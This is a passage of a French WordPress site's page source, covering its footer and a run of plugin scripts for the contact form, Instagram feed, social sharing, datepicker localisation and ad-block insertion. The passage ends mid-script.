                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769169600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"7163","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "c2fe689bb4";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "7163";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
